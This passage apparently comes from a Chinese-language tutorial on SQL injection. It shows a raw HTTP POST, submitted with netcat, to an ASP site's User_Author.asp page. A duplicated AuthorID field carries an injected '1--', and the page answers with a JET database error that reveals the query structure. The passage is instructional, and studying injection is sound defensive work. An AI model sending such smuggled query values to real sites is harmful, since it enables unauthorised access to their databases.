 AuthorID变量和Content-Length后,用NC提交上去看看返
回了什么,如图2 所示。
POST /User/User_Author.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/mswo
Referer: http://172.18.26.75/User/User_Author.asp?Action=Manage&Passed=1
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 172.18.26.75
Content-Length: 107
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: 172182675=LastPassword
AuthorID=2&AuthorID=1--&chkAll=checkbox&submit1=%C9%BE%B3%FD%D1%A1%B6%A8%B5%C
<p>Microsoft JET Database Engine</font> <font face="宋体" size=2>错误 '80040e14'
</font>
<p>
<font face="宋体" size=2>多余的 ) 在查询表达式 'ID in (2, 1--)' 中。</font>
<p>
<font face="宋体" size=2>/User/User_Author.asp</font><font face="宋体" size=2>,
行 601</font>
开始 1.txt 21:55
图2